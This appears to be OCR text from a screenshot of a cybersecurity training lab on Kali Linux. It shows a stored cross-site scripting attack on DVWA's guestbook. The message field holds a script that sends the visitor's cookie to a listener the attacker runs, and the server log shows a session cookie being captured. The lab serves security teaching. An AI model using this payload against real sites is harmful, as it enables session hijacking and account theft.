 Kali Linux - UFCD 9192 - VMware Workstation
File Edit View VM Tabs Help
Ubuntu WebServer
Kali Linux - UFCD 9192
~ : python3 — Konsole
New Tab
Split View
Copy
Paste
Find...
(espada㉿kali)-[~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.170.1 - - [11/Jun/2025 18:18:03] code 404, message File not found
192.168.170.1 - - [11/Jun/2025 18:18:03] "GET /cookie.php?cookie=PHPSESSID=3lmss1skn99umfvb
dodsub6qtg;%20security=low HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
(espada㉿kali)-[~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.170.1 - - [11/Jun/2025 18:22:19] code 404, message File not found
192.168.170.1 - - [11/Jun/2025 18:22:19] "GET /cookie.php?cookie=PHPSESSID=3lmss1skn99umfvb
dodsub6qtg;%20security=low HTTP/1.1" 404 -
Not secure 192.168.170.166/DVWA/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Stored Cross Site Scripting
Name *
espada
Message *
<script>new
Image().src="http://192.168.170.168:8000/cookie.php?
cookie="+document.cookie;</script>
Sign Guestbook
Clear Guestbook
Name: espada
Message:
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
Elements
1
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross S
Scripting (XSS)</h1>
<div class="vulnerable_code_area"
<form method="post" name="guest
">
<table width="550" border="0"
cellpadding="2" cellspacing="
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message
</td>
<td>
<textarea name="mtxMes
cols="50" rows="3"
maxlength="100">
</textarea> == $0
</td>
</tr>
<tr>…</tr>
</tbody>
area form table tbody tr td textarea